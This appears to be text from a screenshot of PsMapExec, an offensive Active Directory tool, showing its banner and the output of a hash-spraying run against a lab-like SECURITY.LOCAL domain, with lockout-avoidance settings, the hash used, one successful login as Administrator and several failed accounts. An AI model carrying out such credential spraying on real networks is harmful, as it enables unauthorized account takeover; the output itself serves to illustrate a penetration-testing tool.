 PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.2.1
- Lockout Threshold  : 5
- Safety Limit value : 3
- Removed locked and disabled accounts from spraying
[*] Spraying with hash value: 56deb27ea4a020477490c0ef23a1d41d5636094342a62a796d7e4b2f26c17bc5
[+] SECURITY.LOCAL\Administrator
[-] SECURITY.LOCAL\srv01_user
[-] SECURITY.LOCAL\newadmin
[-] SECURITY.LOCAL\rev